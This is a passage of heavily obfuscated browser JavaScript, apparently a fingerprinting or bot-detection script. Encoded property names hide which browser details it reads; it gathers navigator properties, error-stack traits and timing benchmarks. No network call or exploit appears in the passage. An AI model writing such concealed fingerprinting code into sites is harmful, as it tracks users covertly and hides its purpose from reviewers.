    kjYRdQJ(ybmWsmc[PbUgrB(0x1b9)] = navigator[PbUgrB(Fh4A2o[0x2a9])] || PbUgrB(Fh4A2o[0xa9]), ybmWsmc[ac32cn(0x1bc)] = navigator[ac32cn(0x1bd)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1bf)] = navigator[ac32cn(0x1c0)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1c1)] = navigator[ac32cn(Fh4A2o[0x47])] ? [...navigator[ac32cn(Fh4A2o[0x47])]] : [ac32cn(Fh4A2o[0x46])], ybmWsmc[ac32cn(0x1c3)] = navigator[ac32cn(Fh4A2o[0x48])] ?? navigator[ac32cn(0x1c5)] ?? window[ac32cn(Fh4A2o[0x48])] ?? ac32cn(Fh4A2o[0x49]), ybmWsmc[ac32cn(0x1c7)] = navigator[ac32cn(0x1c8)] ?? ac32cn(Fh4A2o[0x49]), ybmWsmc[ac32cn(0x1c9)] = navigator[ac32cn(0x1ca)] ?? ac32cn(Fh4A2o[0x49]));
    try {
      ybmWsmc[ac32cn(Fh4A2o[0x4b])] = Array[ac32cn(Fh4A2o[0x4c])](navigator[ac32cn(0x1cd)] || [])[ac32cn(0x1ce)](sKUubF => {
        function ybmWsmc(ybmWsmc) {
          var _TE_oq = "AClhJ&po,RFWa(4)U$#<PE=Vj|uvw+*m?qkBYtX./d8[z3%>_bTHMDcseZLgGfniOKrIQSN@^`7x2\"{01;]y69}5!~:",
            ac32cn = "" + (ybmWsmc || ""),
            ihMXIf = ac32cn.length,
            dg6iNU7 = [],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = Fh4A2o[0x0],
            PbUgrB = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
            var G_Xwqr = _TE_oq.indexOf(ac32cn[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (PbUgrB < Fh4A2o[0x0]) {
              PbUgrB = G_Xwqr;
            } else {
              kjYRdQJ(PbUgrB += G_Xwqr * Fh4A2o[0xc], KAriGNs |= PbUgrB << dcAJl5E, dcAJl5E += (PbUgrB & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(dg6iNU7.push(KAriGNs & Fh4A2o[0x3]), KAriGNs >>= Fh4A2o[0x2], dcAJl5E -= Fh4A2o[0x2]);
              } while (dcAJl5E > Fh4A2o[0x9]);
              PbUgrB = -Fh4A2o[0x1];
            }
          }
          if (PbUgrB > -Fh4A2o[0x1]) {
            dg6iNU7.push((KAriGNs | PbUgrB << dcAJl5E) & Fh4A2o[0x3]);
          }
          return ZxPeq_(dg6iNU7);
        }
        function _TE_oq(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        return {
          [ac32cn(Fh4A2o[0x4a])]: sKUubF[ac32cn(Fh4A2o[0x4a])],
          [ac32cn(0x1d0)]: sKUubF[_TE_oq(0x1d1)]
        };
      });
    } catch (_TE_oq) {
      ybmWsmc[ac32cn(Fh4A2o[0x4b])] = ac32cn(0x1d2) + _TE_oq[ac32cn(0x1d3)];
    }
    try {
      function ihMXIf(sKUubF) {
        var ac32cn = "zud{mXU)~SoOZC?|kP#j2yF+^qb0}$6YH5J]*M1=Ke`<hfrDcW[t8G>N%:iTBavE3RxwsQV4\"@gAl9n;7&!,IL(_.p/",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = lxL5MDQ;
          } else {
            kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dg6iNU7(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[ac32cn(0x1d4)] = Array[ac32cn(Fh4A2o[0x4c])](navigator[dg6iNU7(0x1d5)] || [])[dg6iNU7(0x1d6)](sKUubF => {
        function ac32cn(sKUubF) {
          var ac32cn = ";OnpfBIkdJEteKUqcgoiAFQ6L@P_NbM4^/`S+2z7#ZH!w~)1h&8D|9}3=yCT]R:u\"?%([0Gr5<W{,$l>s.vVXjax*mY",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
            var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
            if (lxL5MDQ === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = lxL5MDQ;
            } else {
              kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ybmWsmc(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        return {
          [dg6iNU7(Fh4A2o[0x4d])]: sKUubF[dg6iNU7(Fh4A2o[0x4d])],
          [dg6iNU7(Fh4A2o[0x4e])]: sKUubF[dg6iNU7(Fh4A2o[0x4e])],
          [dg6iNU7(0x1d9)]: sKUubF[ybmWsmc(0x1da)]
        };
      });
    } catch (_TE_oq) {
      function KAriGNs(sKUubF) {
        var ac32cn = "E*Dx1b)>K{\"]h_M^6!tq[fTV~y78w.C3Q9z}&NvF+puWjP4aG/%iJ@,0<?#|B:e$HZ`=(S2;5kYIngAmdLsUOlXoRrc",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = lxL5MDQ;
          } else {
            kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dcAJl5E(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[dcAJl5E(0x1db)] = dcAJl5E(0x1dc) + _TE_oq[dcAJl5E(0x1dd)];
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x1de)] = navigator[ac32cn(0x1df)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e0)] = navigator[ac32cn(0x1e1)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e2)] = navigator[ac32cn(0x1e3)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e4)] = navigator[ac32cn(0x1e5)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e6)] = navigator[ac32cn(0x1e7)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e8)] = navigator[ac32cn(0x1e9)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1ea)] = navigator[ac32cn(0x1eb)] || ac32cn(Fh4A2o[0x46]));
    return ybmWsmc;
  }
  async function GvR__F() {
    function sKUubF(sKUubF) {
      var ac32cn = "K,9$[=vu#X3nZEeYT:w{r;46)tNd?2~q7g|(&aOiL1]R}G/AxbcFP_\"M5Dhzo`H8k!I@^>SJBlspQ*m+UC<jf.yW%V0",
        ybmWsmc = "" + (sKUubF || ""),
        _TE_oq = ybmWsmc.length,
        ihMXIf = [],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = Fh4A2o[0x0],
        dcAJl5E = -Fh4A2o[0x1];
      for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
        var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
        if (DAyKkN === -Fh4A2o[0x1]) continue;
        if (dcAJl5E < Fh4A2o[0x0]) {
          dcAJl5E = DAyKkN;
        } else {
          kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
          } while (KAriGNs > Fh4A2o[0x9]);
          dcAJl5E = -Fh4A2o[0x1];
        }
      }
      if (dcAJl5E > -Fh4A2o[0x1]) {
        ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
      }
      return ZxPeq_(ihMXIf);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x4f])] = {
      [PbUgrB(0x1ec)]: Math.E[PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x51])],
      [PbUgrB(0x1ef)]: Math[Fh4A2o[0x144]][PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x51])]
    }, ybmWsmc[PbUgrB(Fh4A2o[0x52])] = {
      [PbUgrB(Fh4A2o[0x12b])]: (wRMO9zV(PbUgrB(Fh4A2o[0xb7]), Fh4A2o[0x53], Fh4A2o[0x54]) * Fh4A2o[0x17])[PbUgrB(Fh4A2o[0x50])](),
      [ac32cn(0x1f2)]: wRMO9zV(ac32cn(0x1f3), Fh4A2o[0x53], Fh4A2o[0x54]) !== 0.3
    });
    const _TE_oq = Function[ac32cn(Fh4A2o[0x55])][ac32cn(Fh4A2o[0x91])][ac32cn(0x1f6)](function () {});
    ybmWsmc[ac32cn(0x1f7)] = _TE_oq[ac32cn(0x1f8)];
    try {
      Fh4A2o[0x2a][Fh4A2o[0x0]];
    } catch (ihMXIf) {
      function dg6iNU7(sKUubF) {
        var ac32cn = "w+1<d}CtK9;*c0UkS[\"riXe=OHa|n:5)s`~EfV@N>]mzFRb42_%Y#G{LvBy^T/3?u8DqlxMW6JpZ7Ih!,.&(o$PAjgQ",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      kjYRdQJ(ybmWsmc[ac32cn(0x1f9)] = Object[ac32cn(Fh4A2o[0x58])](ihMXIf)[KAriGNs(0x1fb)], ybmWsmc[KAriGNs(0x1fc)] = ihMXIf[KAriGNs(0x1fd)], ybmWsmc[KAriGNs(0x1fe)] = KAriGNs(Fh4A2o[0x56]) in ihMXIf, ybmWsmc[KAriGNs(Fh4A2o[0x12])] = ihMXIf[KAriGNs(Fh4A2o[0x56])] ? ihMXIf[KAriGNs(Fh4A2o[0x56])][KAriGNs(0x201)](Fh4A2o[0x0], Fh4A2o[0x169]) : KAriGNs(0x202));
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x203)] = [Fh4A2o[0x17], Fh4A2o[0x1], Fh4A2o[0x57], Fh4A2o[0x15], Fh4A2o[0x14]][ac32cn(0x204)]()[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]), ybmWsmc[ac32cn(0x206)] = typeof Object[ac32cn(Fh4A2o[0x58])], ybmWsmc[ac32cn(0x207)] = typeof Symbol[ac32cn(0x208)], ybmWsmc[ac32cn(0x209)] = typeof Symbol[ac32cn(0x20a)], ybmWsmc[ac32cn(0x20b)] = typeof 1n === ac32cn(0x20c));
    const dcAJl5E = performance[ac32cn(Fh4A2o[0x59])]();
    for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x64]; lxL5MDQ++) {
      function G_Xwqr(sKUubF) {
        var ac32cn = "DlpLjWR;[=.G*~vA:0I?(Z`eb#q|\"<YxnSQiB{>t23w@k+sz,5gN$KEPX!ur/7h%1&9O]^8ma_Hd6UVfy4FM}cJCTo)",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function DAyKkN(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = G_Xwqr(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      Fh4A2o[0x61][DAyKkN(0x20e)](lxL5MDQ);
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x20f)] = performance[ac32cn(Fh4A2o[0x59])]() - dcAJl5E, ybmWsmc[ac32cn(0x210)] = {});
    try {
      function bTCLRKa(sKUubF) {
        var ac32cn = "&GPfj^SAV|z~*;Bn)JF(:Nt>#,9bq_1ucva%@6ehl\"/wi{7+r[T`C0Q5kD}U!3g28Ex=RMsmXI4KdHpY?oZW<OL]y$.",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function lyDVMv(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = bTCLRKa(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const RUW1cr = performance[lyDVMv(Fh4A2o[0x5b])](),
        OvJEV_ = Array[lyDVMv(Fh4A2o[0x5c])]({
          [lyDVMv(Fh4A2o[0x5d])]: Fh4A2o[0x5a]
        }, () => {
          return Math[lyDVMv(Fh4A2o[0x5e])]();
        });
      kjYRdQJ(OvJEV_[lyDVMv(Fh4A2o[0x5f])](), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x217)] = performance[lyDVMv(Fh4A2o[0x5b])]() - RUW1cr);
      const GvR__F = performance[lyDVMv(Fh4A2o[0x5b])](),
        eMLfwZ = Array[lyDVMv(Fh4A2o[0x5c])]({
          [lyDVMv(Fh4A2o[0x5d])]: Fh4A2o[0x66]
        }, (sKUubF, ac32cn) => {
          return lyDVMv(0x218) + Math[lyDVMv(Fh4A2o[0x5e])]() + ac32cn;
        });
      kjYRdQJ(eMLfwZ[lyDVMv(Fh4A2o[0x5f])](), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x219)] = performance[lyDVMv(Fh4A2o[0x5b])]() - GvR__F);
      const kkfeHZ = performance[lyDVMv(Fh4A2o[0x5b])](),
        D1PIq8 = Fh4A2o[0x61][lyDVMv(0x21a)](Fh4A2o[0x5a]) + Fh4A2o[0x62];
      kjYRdQJ(new RegExp(lyDVMv(0x21b), "")[lyDVMv(Fh4A2o[0x63])](D1PIq8), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x21d)] = performance[lyDVMv(Fh4A2o[0x5b])]() - kkfeHZ);
      const ZJ3lLS = performance[lyDVMv(Fh4A2o[0x5b])](),
        VO73unn = {
          [Fh4A2o[0x61]]: Fh4A2o[0x1],
          [Fh4A2o[0x62]]: lyDVMv(Fh4A2o[0x63]),
          [Fh4A2o[0x8c]]: [Fh4A2o[0x1], Fh4A2o[0x15], Fh4A2o[0x14]],
          d: {
            [lyDVMv(0x21e)]: Fh4A2o[0x25]
          }
        };
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x64]; lxL5MDQ++) {
        function NmzAI24(sKUubF) {
          var ac32cn = "}uv_51@^`8=:*+|rj{AenmO3wiM0aLsVkX9PDz[Hh,Q;y7S&BZ]q.g>!l~\"6NpbCW2RFUETtJ?</4x$YIGKd(f#)co%",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function arKNW1D(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = NmzAI24(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        JSON[arKNW1D(0x21f)](VO73unn);
      }
      ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x220)] = performance[lyDVMv(Fh4A2o[0x5b])]() - ZJ3lLS;
      const ZIrnrS8 = performance[lyDVMv(Fh4A2o[0x5b])]();
      let H_w5gL = Fh4A2o[0x0];
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x65]; lxL5MDQ++) H_w5gL += Math[lyDVMv(0x221)](lxL5MDQ) * Math[lyDVMv(0x222)](lxL5MDQ);
      ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x223)] = performance[lyDVMv(Fh4A2o[0x5b])]() - ZIrnrS8;
      const TQafJxc = performance[lyDVMv(Fh4A2o[0x5b])]();
      let pwNcUA = lyDVMv(0x224);
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x66]; lxL5MDQ++) pwNcUA += lyDVMv(0x225) + lxL5MDQ[lyDVMv(0x226)]();
      kjYRdQJ(pwNcUA[lyDVMv(0x227)](lyDVMv(0x228)), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x229)] = performance[lyDVMv(Fh4A2o[0x5b])]() - TQafJxc);
      if (typeof Uint8Array !== lyDVMv(0x22a)) {
        const FjxAvvK = performance[lyDVMv(Fh4A2o[0x5b])](),
          H6FsGg = new Uint8Array(Fh4A2o[0x5a]);
        for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < H6FsGg[lyDVMv(Fh4A2o[0x5d])]; lxL5MDQ++) H6FsGg[lxL5MDQ] = lxL5MDQ % Fh4A2o[0x39];
        kjYRdQJ(H6FsGg[lyDVMv(0x22b)]((sKUubF, ac32cn) => {
          return sKUubF + ac32cn;
        }, Fh4A2o[0x0]), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x22c)] = performance[lyDVMv(Fh4A2o[0x5b])]() - FjxAvvK);
      }
    } catch (ihMXIf) {
      function mxxWBP(sKUubF) {
        var ac32cn = "s?PbCkBXcdqnWetKaMEDIhOU$m@pz>9%lvG;uTgAH`ro_yV!R[8*N&S3fj\",~)i}#570J+YQZ4:LF62=1(x|<w/^]{.",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function ZenJKQ(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = mxxWBP(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[ZenJKQ(0x22d)][ZenJKQ(0x22e)] = ihMXIf[ZenJKQ(0x22f)];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x70])] = {};
    try {
      function oG7jOwB(sKUubF) {
        var ac32cn = "D21CUv^P*;Kmuf!t0W?F]w%GqOr+xgp/4\".V3<~}:E,e=M6JiIdahB8l|9@n${j`5yHk[zQ_>#AZLsSoXc7T(YRb&)N",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function ywW46gQ(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = oG7jOwB(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const KXsegT = {
